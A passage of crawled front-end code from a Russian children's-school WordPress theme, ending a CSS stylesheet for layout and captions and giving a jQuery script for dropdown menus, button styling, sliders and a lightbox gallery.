color:#fff;
font-size:18px;
font-style:italic;
}

.autor img {
float:left;
margin: 0px 20px 10px 10px;
border-radius:50px;
border: 6px solid #ccc;
}

/* ---------[ Responsive Design ]--------- */

@media only screen and (max-width: 480px) {
    #content {overflow: visible;  width:480px;}
     #intro { overflow: visible; float:left;  width:480px;}
     #container-middle {width:480px; overflow: visible; background: transparent;}
}
/*
@media only screen and (min-width: 481px) and (max-width: 768px) {
 #content {overflow: visible;  width:768px;}
#intro {overflow: visible; float:left; width:768px;}
    #container-middle {width:480px; overflow: visible;background: transparent;}
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
 #content {overflow: visible; width:1020px;}
#intro { overflow: visible; float:left;  width:1020px;}
    #container-middle {width:100%; overflow: visible;background: transparent;}
	}
*/



#sitemap_list  li a {
color:#ff761b;
}

#sitemap_list  li a:hover {
color:#c21b1b;
}

#sitemap_list li ul li a {
color:#6b6969;
}
#sitemap_list li ul li a:hover {
text-decoration:underline;
}
h3.archive {
font: 37px/42px "Lobster",Arial,Helvetica,sans-serif;
text-transform: uppercase;
color:#fff;
}

div.menu-centermenu-container {
background-color: #faeadf;
}

#cntctfrm_contact_form label {
color: #000000;
font-size: 16px;
}

#cntctfrm_contact_form .required {
color: #C21B1B;
}

.infobox {
background: url(images/mysh6.1.png) #faeaca 10px 10px no-repeat;
padding-top: 15px;
min-height: 100px;
padding-left: 100px;
padding-right: 20px;
margin-bottom: 15px;
}

/*add ruslan modesco*/
.thumb-post
{display:block; margin: 0 auto;}

/* оформление изображений */
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	padding: 10px 4px 0px 4px;
	background: #eaeaea;
	margin-bottom: 15px;
	 max-width: 100%;
	 height: auto;
}
.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}
.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 7px 5px;
	margin: 0;
}
.wp-caption.alignleft {
	float: left;
	margin: 5px 30px 7px 0;
}
.wp-caption.alignright {
	float: right;
	margin: 5px 0 7px 30px;
}
.wp-caption.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 20px;
}
img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 20px;
}
img.alignleft {
	float: left;
	margin: 5px 30px 7px 0;
}
img.alignright {
	float: right;
	margin: 5px 0 7px 30px;
}
.index-thumb {
	float: left;
	margin: 5px 30px 7px 0;
}
.index-thumb2 {
	margin: 0px 0px 25px 0;
}
.textwidget div img{
	left: 215px!important;
}

@media screen and (max-width:768px){
.widget .widget-recent{
  display: none!important;
 }
 .sidebar{
  display: none!important;
 }
 .divider{
  width: 100%!important;
 }
 .wrap{
 	width: 90%;
 }
 #slider .c-8{
 	width: 48%;
 }
 h1.logo a img {
 	width: 45%;
 }
 .c-4{
 	width: 30%;
 }
 .middle-frame-mask{
 	width: 80%;
 	background-size: contain;
 }
 .width{
 	width: 79%;
    height: 140px;
 }
 .categories1{
 	    width: 100%;
 	        height: 52px;
 }
 #container-middle h2{
 	height: 80px;
 }
 #container-middle .mask{
 	height: 148px;
 }
 #container-middle p{
 	    line-height: 16px;
 	    font-size: 12px;
 	        padding: 0;
 }
 #container-middle2 .c-4{
 	width: 46%!important;
 }
}
#fancybox-loading{
    display:none!important;
}
#before_footer{
    margin-bottom: 30px;
    display: flex;
    justify-content: center;
}
.ya-site-form__submit{
	display: block!important;
	    background: #ff761b;
    color: #ffffff!important;
    border: 1px solid #ff761b;
     cursor: pointer;
}
.ya-site-form__search{
	margin:0;
}
.ya-site-form__search-input{
	padding:0!important;
}
.ya-site-form__search-wrap, .ya-site-form__search-input-layout{
	margin:0;
	padding:0;
}
.ya-site-form{
	height: 45px;
}
#text-13{
	margin-top: -15%;
}

.grecaptcha-badge {
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/js/main.js
body_size: 815
content:
jQuery(document).ready(function()
{	
	var $j = jQuery.noConflict();
	
	// INITIALIZE DROPDOWN MENU
	$j('.dd-menu li:has(ul) > a').addClass('dd-submenu-title').append('<span class="dd-arrow"></span>');	
	$j('.dd-menu li').hover(function(){	
			// HOVER IN HANDLER
	
			$j('ul:first', this).css({visibility: "visible",display: "none"}).slideDown(250);									
			var path_set = $j(this).parents('.dd-menu li').find('a:first');
			$j(path_set).addClass('dd-path');						
			$j('.dd-menu li a.dd-path').not(path_set).removeClass('dd-path');
			
		},function(){			
			// HOVER OUT HANDLER
		
			$j('ul:first', this).css({visibility: "hidden"});			
	});
	$j('.dd-menu').hover(function() {
			// HOVER IN HANDLER
			
		}, function() {			
			// HOVER OUT HANDLER
		
			$j('a.dd-path', this).removeClass('dd-path');			
	});

	
	
	// REPLACE SUBMIT BUTTONS WITH SOMETHING EASIER TO STYLE:)
	$j('input[type=submit]').each(function() {		
	
		var val = $j(this).val();
		var a = $j('<a class="button-submit">' + val + '<span class="circle-arrow"></span></a>');
		var input = $j(this);
		
		input.after(a);
		input.hide();
		
		a.click(function() {			
			input.trigger('click');
		});
	});
	
	$j('input[type=reset]').each(function() {		
	
		var val = $j(this).val();
		var a = $j('<a class="button-reset">' + val + '</a>');
		var input = $j(this);
		
		input.after(a);
		input.hide();
		
		a.click(function() {			
			input.trigger('click');
		});
	});
	
	
	//BIG SLIDER AT HOME PAGE
	$j("#big-slider").hover( function () {
			$j('ul#slider-items').cycle('pause');
		  }, 
		  function () {
			  $j('ul#slider-items').cycle('resume');
	});
	
	//slider Items
	$j('ul#slider-items').cycle({
		//fx:     'fade', 
		 fx:     'scrollDown,fade', 
		    easing: 'easeOutBounce', 
		    delay:  -4000,
	    next:   '.next',
	    prev:   '.previous',
	    pager:  '#slider-pagination',
	    pause:   1,
	    fit:     1,
	    height:  300,
	    // callback fn that creates a thumbnail to use as pager anchor 
	    pagerAnchorBuilder: MLS_paginate
	});
	
	//Pagination related to main slider at home page
	function MLS_paginate(index, obj){
	    return '<li><a href="#">' + (index+1) + '</a></li>'; 
	}
	
	
	//CATEGORY SCROLLER AT HOME PAGE
	$j("#scroller").cycle({
		fx:     'blindY', 
		speed:   500, 
		next:   '.down-arrow',
		prev:   '.up-arrow',
		pause:   1,
		timeout: 0
	});
		
		
		
	//ZOOM effect FancyBox	
	$j("a[rel=example_group]").fancybox({
		'transitionIn'		: 'none',
		'transitionOut'		: 'none',
		'titlePosition' 	: 'over',
		'titleFormat'		: function(title, currentArray, currentIndex, currentOpts) {
			return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
		}
	});		
		
	}); //END Document Ready
